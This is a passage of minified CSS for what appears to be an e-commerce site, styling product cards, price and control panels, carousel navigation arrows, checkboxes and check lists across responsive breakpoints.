(min-width:1025px){.card-detail__groups{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.card-detail__group{margin:0 0 50px}@media only screen and (min-width:1025px){.card-detail__group{-ms-flex-preferred-size:40%;flex-basis:40%;margin:0}}.card-detail__group:last-child{margin-bottom:0}@media only screen and (min-width:1025px){.card-detail__group:last-child{padding:0 0 0 12px}}.card-detail__panel{margin:0 0 35px}.card-detail__panel:last-child{margin-bottom:0}@media only screen and (min-width:1025px){.card-detail__panel_type_mobile{display:none}}@media only screen and (max-width:1024px){.card-detail__panel_type_desktop{display:none}}@media only screen and (max-width:1024px){.card-detail__panel_state_closed .card-detail__props,.card-detail__panel_state_closed .card-detail__panel-link{display:none}}.card-detail__panel_state_closed .card-detail__trigger:after{-webkit-transform:translate(0,5px) rotate(45deg);transform:translate(0,5px) rotate(45deg)}.card-detail__panel-link{padding:10px 0 0}.card-detail__panel-link .card-detail__link{font-size:15px}.card-detail__props{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (max-width:1024px){.card-detail__props_state_closed+.card-detail__props-link{display:block}}.card-detail__prop-list{-ms-flex-preferred-size:49%;flex-basis:49%}@media only screen and (min-width:768px){.card-detail__prop-list{-ms-flex-preferred-size:50%;flex-basis:50%}}.card-detail__props-link{display:none}.card-detail__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 40px}.card-detail__header:last-child{margin-bottom:0}.card-detail__header-text{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:60%}.card-detail__stickers{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 0 0 auto;padding:10px 0 0 5px}@media only screen and (min-width:1025px){.card-detail__stickers{margin:0;padding:2px 0 0 13px}}.card-detail__sticker{margin:0 0 4px}@media only screen and (min-width:1025px){.card-detail__sticker{display:inline-block;vertical-align:middle;margin:0;padding:5px 3px 0 0}}.card-detail__sticker:last-child{margin:0}.card-detail__title{margin:0 0 12px;font-size:32px;font-weight:500}.card-detail__title:last-child{margin-bottom:0}.card-detail__description{font-size:22px;line-height:1.2}.card-detail__subtitle{margin:0 0 20px;font-size:18px;font-weight:700;line-height:1.2}.card-detail__subtitle:last-child{margin-bottom:0}.card-detail__price-group{display:block;margin:0 0 39px}@media only screen and (min-width:1025px){.card-detail__price-group{margin:0 0 14px}}.card-detail__price-group:last-child{margin-bottom:0}.card-detail__controls{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;margin:0 0 40px}@media only screen and (min-width:1025px){.card-detail__controls{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin:0 0 16px}}@media only screen and (min-width:1025px){.card-detail__controls:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.card-detail__controls_price-group_closed .card-detail__price-group{display:none}}.card-detail__controls_price-group_closed .card-detail__trigger:after{-webkit-transform:translate(0,5px) rotate(45deg);transform:translate(0,5px) rotate(45deg)}.card-detail__control-group{display:block;margin:0 0 20px}@media only screen and (min-width:1281px){.card-detail__control-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 20px -21px}}.card-detail__control-group:last-child{margin-bottom:0}@media only screen and (min-width:1025px){.card-detail__control-group_type_mobile{display:none}}@media only screen and (max-width:1024px){.card-detail__control-group_type_desktop{display:none}}.card-detail__control-item{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 0 40px}@media only screen and (min-width:1281px){.card-detail__control-item{margin:0 20px 0 0}}.card-detail__control-item:last-child{margin:0}@media only screen and (min-width:1025px){.card-detail__control-item_type_mobile{display:none}}@media only screen and (max-width:1024px){.card-detail__control-item_type_desktop{display:none}}.card-detail__total{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto}@media only screen and (min-width:1025px){.card-detail__total{margin:0 0 40px}}@media only screen and (min-width:1281px){.card-detail__total{margin:0 auto 0 0}}.card-detail__total:last-child{margin:0}.card-detail__control{display:block;width:300px;max-width:100%;margin:0 auto 16px}@media only screen and (min-width:768px){.card-detail__control{display:inline-block;vertical-align:middle;width:auto;min-width:255px;margin:0 16px 0 0}}.card-detail__control:last-child{margin-bottom:0}@media only screen and (min-width:768px){.card-detail__control:last-child{margin:0}}.card-detail__control_type_spacious{margin-right:0;margin-left:0}@media only screen and (min-width:1281px){.card-detail__control_type_spacious{padding:18px 10px 18px 27px}}@media only screen and (min-width:1025px){.card-detail__control_type_mobile{display:none}}@media only screen and (max-width:1024px){.card-detail__control_type_desktop{display:none}}.card-detail__control_width_s{min-width:206px}.card-detail__tile{display:block;padding:21px;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:768px){.card-detail__tile{display:inline-block}}.card-detail__fields{display:block}@media only screen and (min-width:375px){.card-detail__fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.card-detail__field{display:block;-webkit-box-flex:0;-ms-flex:0 1 158px;flex:0 1 158px;width:158px;max-width:158px;margin:0 0 16px}@media only screen and (min-width:375px){.card-detail__field{margin:0 16px 0 0}}@media only screen and (min-width:768px){.card-detail__field{margin:0 77px 0 0}}.card-detail__field:last-child{margin:0}.card-detail__wrapper{display:block}@media only screen and (min-width:1025px){.card-detail__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.card-detail__general{display:block;margin:0 0 40px}@media only screen and (min-width:1025px){.card-detail__general{-webkit-box-flex:0;-ms-flex:0 1 49.2%;flex:0 1 49.2%;width:49.2%;max-width:49.2%;margin:0}}.card-detail__general:last-child{margin-bottom:0}.card-detail__details{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:1025px){.card-detail__details{-webkit-box-flex:0;-ms-flex:0 1 39%;flex:0 1 39%;width:39%;max-width:39%}}.card-detail__price-list{margin:0 0 30px;padding:24px 0 0}@media only screen and (min-width:1025px){.card-detail__price-list{padding:19px 0 0}}.card-detail__price-list:last-child{margin-bottom:0}.card-detail__control-label{display:block;margin:0 0 8px;color:#9a9ab1;font-size:15px}.card-detail__link{color:#00732f;width:auto;padding:0;font-size:18px;font-weight:700;text-align:left;text-decoration:underline;background:transparent;border:0;-webkit-transition:color .3s ease;transition:color .3s ease}.card-detail__link:hover{color:#04c4ef;text-decoration:underline}.card-detail__trigger{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:auto;max-width:100%;padding:0;color:inherit;width:auto;font:inherit;text-align:left;text-decoration:none;background:transparent;border:0;outline:0}@media only screen and (min-width:1025px){.card-detail__trigger{cursor:default}}@media only screen and (max-width:1024px){.card-detail__trigger:after{content:'';display:inline-block;vertical-align:middle;width:6px;height:6px;margin:0 0 0 10px;border-right:1px solid currentColor;border-bottom:1px solid currentColor;-webkit-transform:translate(0,8px) rotate(-135deg);transform:translate(0,8px) rotate(-135deg)}}.card-detail__deposit-panel{display:block;margin:20px -10px}@media only screen and (min-width:1025px){.card-detail__deposit-panel{display:none}}.card-detail__deposit-panel:first-child{margin-top:0}.card-detail__deposit-panel:last-child{margin-bottom:0}.card-detail__promocode-group{display:block;margin:0 0 19px}.card-detail__promocode-group:last-child{margin-bottom:0}.card-detail__promocode-group_state_open .card-detail__promocode-field{display:block}.card-detail__promocode-trigger{color:#00732f;width:auto;padding:0;font-size:12px;font-weight:400;text-align:left;text-decoration:underline;background:transparent;border:0;-webkit-transition:color .3s ease;transition:color .3s ease}.card-detail__promocode-trigger:hover,.card-detail__promocode-trigger:focus{color:#00732f;text-decoration:underline}.card-detail__promocode-field{display:none;padding:8px 0 0}.card-detail__note{display:block;max-width:290px;margin:0 auto 20px;color:#9a9ab1;font-size:12px;text-align:center}@media only screen and (min-width:1025px){.card-detail__note{display:none}}.card-detail__note:last-child{margin-bottom:0}.card-detail__price-prop{margin:0 0 19px}.card-detail__price-prop:last-child{margin-bottom:0}.card-detail__price-form{margin:0 0 19px;width:100%;max-width:260px}.card-detail__price-form:last-child{margin-bottom:0}.card-detail__price-note{padding:10px 0 0;font-size:10px;line-height:1.172}@media only screen and (min-width:1025px){.card-detail_layout_split .card-detail__header{margin:0 0 29px}}@media only screen and (min-width:1025px){.card-detail_layout_split .card-detail__header:last-child{margin-bottom:0}}.card-detail_layout_split .card-detail__panel{margin:0 0 30px}.card-detail_layout_split .card-detail__panel:last-child{margin-bottom:0}.card-detail_layout_split .card-detail__price-group{margin:0 0 40px}@media only screen and (min-width:1025px){.card-detail_layout_split .card-detail__price-group{margin:0 0 50px}}.card-detail_layout_split .card-detail__price-group:last-child{margin-bottom:0}.card-detail_layout_split .card-detail__control-group{margin-left:0}.card-detail_layout_split .card-detail__tile{margin:0 -10px;padding:21px 12px}@media only screen and (min-width:1025px){.card-detail_layout_split .card-detail__tile{margin:0;padding:21px}}.card-detail_size_s .card-detail__general{margin:0 0 50px}@media only screen and (min-width:1025px){.card-detail_size_s .card-detail__general{margin:0}}.card-detail_size_s .card-detail__general:last-child{margin-bottom:0}.card-detail_size_s .card-detail__photo{margin-bottom:24px}.card-detail_size_s .card-detail__photo:last-child{margin-bottom:0}.card-detail_size_s .card-detail__title{margin:0 0 2px;font-size:22px}.card-detail_size_s .card-detail__title:last-child{margin-bottom:0}.card-detail_size_s .card-detail__description{font-size:18px}.card-detail_no_mobile-specifications .card-detail__details .card-detail__price-group{margin:0}.card-detail_no_mobile-specifications .card-detail__details .card-detail__controls{margin:0 0 16px}.card-detail_no_mobile-specifications .card-detail__details .card-detail__controls:last-child{margin-bottom:0}@media only screen and (max-width:1024px){.card-detail_no_mobile-specifications .card-detail__details .card-detail__control-group,.card-detail_no_mobile-specifications .card-detail__details .card-detail__panel{display:none}}.card-detail_only_mobile-specifications{padding:0}@media only screen and (min-width:1025px){.card-detail_only_mobile-specifications{display:none}}.card-detail_only_mobile-specifications .card-detail__details .card-detail__control-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.card-detail_only_mobile-specifications .card-detail__details .card-detail__total{-webkit-box-flex:0;-ms-flex:0 1 55%;flex:0 1 55%;width:55%;max-width:55%}.card-detail_only_mobile-specifications .card-detail__details .card-detail__control-item{-webkit-box-flex:0;-ms-flex:0 1 45%;flex:0 1 45%;width:45%;max-width:45%}.card-detail_only_mobile-specifications .card-detail__details .card-detail__controls{margin:0 0 20px}.card-group{display:block}@media only screen and (min-width:768px){.card-group__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}}.card-group__item{max-width:100%;padding:0 10px 30px}.card-group__item_type_text-panel{display:none}@media only screen and (min-width:1025px){.card-group__item_type_text-panel{display:block;padding-right:30px;padding-left:30px}}.card-group__snippet{height:100%;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}.card-group__controls{padding:20px 0}@media only screen and (min-width:768px){.card-group__controls{padding:47px 0}}.card-group__control{display:block;width:100%;max-width:300px;margin:0 auto}.card-group__tabs{display:block;margin:0 -20px 30px}@media only screen and (min-width:1025px){.card-group__tabs{max-width:1020px;margin:0 auto 33px}}.card-group__tabs:last-child{margin-bottom:0}.card-group__text-panel{display:block;padding:0 32px}@media only screen and (min-width:1025px){.card-group__text-panel{display:none}}.card-group__title{display:block;margin:0 0 13px;font-size:22px;font-weight:500}.card-group__title:last-child{margin-bottom:0}@media only screen and (min-width:1px){.card-group_cols_xs-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:1px){.card-group_cols_xs-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:1px){.card-group_cols_xs-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:1px){.card-group_cols_xs-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:480px){.card-group_cols_s-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:480px){.card-group_cols_s-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:480px){.card-group_cols_s-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:480px){.card-group_cols_s-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:768px){.card-group_cols_m-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:768px){.card-group_cols_m-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:768px){.card-group_cols_m-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:768px){.card-group_cols_m-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:1025px){.card-group_cols_l-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:1025px){.card-group_cols_l-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:1025px){.card-group_cols_l-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:1025px){.card-group_cols_l-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:1281px){.card-group_cols_xl-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:1281px){.card-group_cols_xl-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:1281px){.card-group_cols_xl-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:1281px){.card-group_cols_xl-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:1440px){.card-group_cols_xxl-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:1440px){.card-group_cols_xxl-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:1440px){.card-group_cols_xxl-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:1440px){.card-group_cols_xxl-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:1920px){.card-group_cols_xxxl-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:1920px){.card-group_cols_xxxl-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:1920px){.card-group_cols_xxxl-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:1920px){.card-group_cols_xxxl-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.card-group_spacing_l{padding:64px 0 80px}@media only screen and (min-width:1025px){.card-group_spacing_l{padding:149px 0 93px}}.card-group_spacing_l .card-group__controls{padding:40px 0 71px}@media only screen and (min-width:768px){.card-group_spacing_l .card-group__controls{padding:35px 0 47px}}.card-group_controls_compact .card-group__controls{padding:0}@media only screen and (max-width:767px){.card-group_type_mobile-carousel{position:relative;overflow:hidden;margin:-20px;padding:20px}}@media only screen and (max-width:767px){.card-group_type_mobile-carousel .card-group__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (max-width:767px){.card-group_type_mobile-carousel .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 308px;flex:0 0 308px;width:308px;max-width:308px;margin:0 16px 0 0;padding:0}}@media only screen and (max-width:767px){.card-group_type_mobile-carousel .card-group__item:last-child{margin-right:0}}.card{display:block;padding:20px 22px 15px;line-height:1.2}.card__illustration{position:relative;margin:0 0 28px;background:#f5f5f5}.card__illustration:last-child{margin-bottom:0}.card__picture{position:relative;display:block;padding:0 0 104%}.card__picture+.card__stickers:last-child{max-width:90%}.card__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.card__stickers{position:absolute;top:0;z-index:50;overflow:auto;max-width:50%;height:100%;padding:7px 9px;pointer-events:none}.card__stickers_position_top-left{left:0}.card__stickers_position_top-right{right:0}.card__sticker{margin:0 0 4px}.card__sticker:last-child{margin-bottom:0}.card__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 -6px 0 0;padding:0 0 0 5px}.card__info{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:auto;flex-basis:auto;padding:0 20px 0 0}.card__header{margin:0 0 26px}.card__header:last-child{margin-bottom:0}.card__title{font-size:22px;font-weight:500;line-height:1}.card__link{color:inherit;text-decoration:none;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.card__link:hover{opacity:.7}.card__caption{font-size:18px;line-height:1.6}.card__props+.card__props{padding-top:15px}.card__mark{font-weight:700}.card__prop-side{display:block}@media only screen and (min-width:1025px){.card__prop-side{-ms-flex-preferred-size:33%;flex-basis:33%}}.card__footer_type_capacious{width:auto;margin:0 -20px;padding:0 0 0 20px}.card__footer_type_capacious .card__price-group{padding:10px 0 0}.card__footer_type_capacious .card__controls{padding:10px 20px 0}.card__price-group{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:auto;flex-basis:auto;padding:10px 0 0}.card__controls{padding:10px 0 0}.card__control:first-child{padding:11px 0 0}.card__total{padding:0 0 10px;color:#00732f;text-align:center;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.card__total_state_active{position:static;opacity:1}.card__total-price{font-weight:700}.card__total-tax{display:block;font-weight:300}@media only screen and (min-width:768px){.card_type_broad,.card_type_broad-alt{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 13px 20px 22px}}@media only screen and (min-width:768px){.card_type_broad .card__illustration,.card_type_broad-alt .card__illustration{margin:0 0 25px}}@media only screen and (min-width:768px){.card_type_broad .card__stickers,.card_type_broad-alt .card__stickers{padding:12px 10px}}@media only screen and (min-width:768px){.card_type_broad .card__main,.card_type_broad-alt .card__main{width:100%;margin:0;padding:0}}@media only screen and (min-width:768px){.card_type_broad .card__prop-group,.card_type_broad-alt .card__prop-group{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}}@media only screen and (min-width:768px){.card_type_broad .card__props,.card_type_broad-alt .card__props{-ms-flex-preferred-size:50%;flex-basis:50%;padding:0 15px 0 0}}@media only screen and (min-width:768px){.card_type_broad .card__props+.card__props,.card_type_broad-alt .card__props+.card__props{padding-top:0}}@media only screen and (min-width:768px){.card_type_broad .card__footer,.card_type_broad-alt .card__footer{margin:0}}@media only screen and (min-width:1281px){.card_type_broad .card__footer,.card_type_broad-alt .card__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;padding:16px 0 0}}.card_type_broad .card__footer .card__picto,.card_type_broad-alt .card__footer .card__picto{padding:0 0 10px}@media only screen and (min-width:768px){.card_type_broad .card__price-group,.card_type_broad-alt .card__price-group{padding:10px 20px 0 0}}@media only screen and (min-width:1281px){.card_type_broad .card__price-group,.card_type_broad-alt .card__price-group{max-width:calc(100% - 265px);padding:0 7% 0 0}}@media only screen and (min-width:1281px){.card_type_broad .card__controls,.card_type_broad-alt .card__controls{padding:0 0 10px}}@media only screen and (min-width:1281px){.card_type_broad .card__control,.card_type_broad-alt .card__control,.card_type_broad .card__total,.card_type_broad-alt .card__total{width:265px}}.card_type_broad .card__control:first-child,.card_type_broad-alt .card__control:first-child{padding-top:0}.card_type_broad.card_type_compact .card__footer,.card_type_broad-alt.card_type_compact .card__footer{margin:-7px 0 0;padding:0}@media only screen and (min-width:1281px){.card_type_broad.card_type_compact .card__footer,.card_type_broad-alt.card_type_compact .card__footer{padding:0 0 5px}}.card_type_broad.card_type_compact .card__controls,.card_type_broad-alt.card_type_compact .card__controls{padding:0}@media only screen and (min-width:1281px){.card_type_broad.card_type_compact .card__control:first-child,.card_type_broad-alt.card_type_compact .card__control:first-child{padding:0}}@media only screen and (max-width:767px){.card_type_broad-alt .card__main{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (max-width:767px){.card_type_broad-alt .card__info{padding:0;margin:0 0 20px}.card_type_broad-alt .card__info:last-child{margin-bottom:0}}.card_type_broad-alt .card__prop-side{padding:28px 0 40px}@media only screen and (min-width:768px){.card_type_broad-alt .card__prop-side{margin:-10px 0 0;padding:0}}.card_type_broad-alt .card__prop-side .card__props{padding:0}.card_type_alt .card__image{-o-object-fit:contain;object-fit:contain}.card_type_alt .card__main{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card_type_alt .card__info{padding:0;margin:0 0 20px}.card_type_alt .card__info:last-child{margin-bottom:0}.card_type_alt .card__prop-side{padding:28px 0 40px}.carousel-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 0}.carousel-nav__arrow{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20px;height:25px;color:#333;font-size:0;text-decoration:noen;background:transparent;border:0;outline:0;-webkit-transition:background .3s ease;transition:background .3s ease}.carousel-nav__arrow:before{content:'';z-index:1;display:block;width:15px;height:15px;color:inherit;border-top:1px solid;border-right:1px solid;-webkit-transition:color .3s ease,-webkit-transform .3s ease;transition:color .3s ease,-webkit-transform .3s ease;transition:color .3s ease,transform .3s ease;transition:color .3s ease,transform .3s ease,-webkit-transform .3s ease}.carousel-nav__arrow:hover,.carousel-nav__arrow:active,.carousel-nav__arrow:focus{color:#333;text-decoration:none}.carousel-nav__arrow_type_prev:hover:before,.carousel-nav__arrow_type_prev:active:before,.carousel-nav__arrow_type_prev:focus:before{-webkit-transform:translate(25%,0) rotate(-135deg);transform:translate(25%,0) rotate(-135deg)}.carousel-nav__arrow_type_prev:before{-webkit-transform:translate(45%,0) rotate(-135deg);transform:translate(45%,0) rotate(-135deg)}.carousel-nav__arrow_type_next:hover:before,.carousel-nav__arrow_type_next:active:before,.carousel-nav__arrow_type_next:focus:before{-webkit-transform:translate(5%,0) rotate(45deg);transform:translate(5%,0) rotate(45deg)}.carousel-nav__arrow_type_next:before{-webkit-transform:translate(-20%,0) rotate(45deg);transform:translate(-20%,0) rotate(45deg)}.carousel-nav_type_overlapping{display:block;padding:0}.carousel-nav_type_overlapping .carousel-nav__arrow{position:absolute;top:50%;z-index:5;width:45px;height:60px;color:#fff;background:rgba(102,102,102,.733);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.carousel-nav_type_overlapping .carousel-nav__arrow:before{position:absolute;top:50%;left:50%}.carousel-nav_type_overlapping .carousel-nav__arrow:hover,.carousel-nav_type_overlapping .carousel-nav__arrow:active,.carousel-nav_type_overlapping .carousel-nav__arrow:focus{color:#fff;background:#666}.carousel-nav_type_overlapping .carousel-nav__arrow_type_prev{left:-10px}.carousel-nav_type_overlapping .carousel-nav__arrow_type_prev:before{-webkit-transform:translate(-30%,-50%) rotate(-135deg);transform:translate(-30%,-50%) rotate(-135deg)}.carousel-nav_type_overlapping .carousel-nav__arrow_type_next{right:-10px}.carousel-nav_type_overlapping .carousel-nav__arrow_type_next:before{-webkit-transform:translate(-70%,-50%) rotate(45deg);transform:translate(-70%,-50%) rotate(45deg)}.carousel{display:block}.carousel__inner{position:relative}.carousel__test-content{height:200px;color:#fff;font-size:56px;background:#555}.check-elem{position:relative;color:#464655;font-size:15px;font-weight:500;opacity:1}.check-elem__input{position:absolute;width:0;height:0;opacity:0}.check-elem__input[type='radio']+.check-elem__label:before{border-radius:50%}.check-elem__input[type='radio']+.check-elem__label:after{content:'';opacity:1}.check-elem__input[type='radio']+.check-elem__marker{display:none}.check-elem__input[type='radio']:checked+.check-elem__label:before{background:#00732f}.check-elem__input:hover:not(:disabled)+.check-elem__label:before,.check-elem__input:active:not(:disabled)+.check-elem__label:before{border-color:#00732f}.check-elem__input:focus+.check-elem__label:before{border-color:#00732f}.check-elem__input:checked+.check-elem__label .check-elem__marker{opacity:1}.check-elem__input:disabled+.check-elem__label{cursor:not-allowed;opacity:.5}.check-elem__input_state_error+.check-elem__label:before{border-color:#d00101}.check-elem__label{position:relative;display:inline-block;padding:0 0 0 30px;font-size:inherit;line-height:inherit}.check-elem__label:before{content:'';position:absolute;top:50%;left:0;z-index:1;width:18px;height:18px;background:#fff;border:1px solid #9a9ab1;border-radius:3px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.check-elem__label:after{position:absolute;top:50%;left:5px;z-index:20;display:block;width:10px;height:10px;background:#fff;border-radius:50%;opacity:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.check-elem__marker{position:absolute;top:50%;left:0;z-index:10;display:block;width:20px;height:20px;opacity:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.check-elem_type_modern{font-size:16px;line-height:1.16}.check-elem_type_modern .check-elem__input{position:absolute;width:0;height:0;opacity:0}.check-elem_type_modern .check-elem__input[type='radio']+.check-elem__label:before{border-radius:6px}.check-elem_type_modern .check-elem__input[type='radio']:checked+.check-elem__label:before{background:currentColor}.check-elem_type_modern .check-elem__input:hover:not(:disabled)+.check-elem__label:before,.check-elem_type_modern .check-elem__input:active:not(:disabled)+.check-elem__label:before{border-color:#fff}.check-elem_type_modern .check-elem__input:focus+.check-elem__label:before{border-color:#fff}.check-elem_type_modern .check-elem__input:checked+.check-elem__label:before{background:currentColor}.check-elem_type_modern .check-elem__input:checked+.check-elem__label:after{opacity:1}.check-elem_type_modern .check-elem__label{padding:3px 0 3px 44px}.check-elem_type_modern .check-elem__label:before{left:1px;-webkit-box-sizing:border-box;box-sizing:border-box;width:22px;height:22px;color:#00732f;background:transparent;border:1px solid #fff;border-radius:6px;-webkit-box-shadow:0 0 0 1px currentColor;box-shadow:0 0 0 1px currentColor}.check-elem_type_modern .check-elem__label:after{content:'';left:12px;z-index:2;width:4px;height:8px;color:#fff;background:transparent;border-right:2px solid currentColor;border-bottom:2px solid currentColor;border-radius:0;-webkit-transform:translate(-50%,-70%) rotate(45deg);transform:translate(-50%,-70%) rotate(45deg)}.check-elem_type_modern .check-elem__marker{display:none}.check-list{display:block;margin:0;padding:0;list-style:none;font-size:16px;font-weight:500}.check-list__item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;min-height:24px;padding:0 26px 0 32px;margin:0 0 8px}.check-list__item:last-child{margin-bottom:0}.check-list__item:before,.check-list__item:after{content:'';position:absolute;top:12px;left:12px;z-index:1;display:none;width:6px;height:14px;color:#00732f;border-right:2px solid currentColor;border-bottom:2px solid currentColor;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.check-list__item:before{display:block}.check-list__item_not_included{color:#c2c4c5}.check-list__item_not_included:before,.check-list__item_not_included:after{width:2px;height:16px;color:#c2c4c5;border:0;background:currentColor}.check-list__item_not_included:after{display:block;-webkit-transform:translate(-50%,-50%) 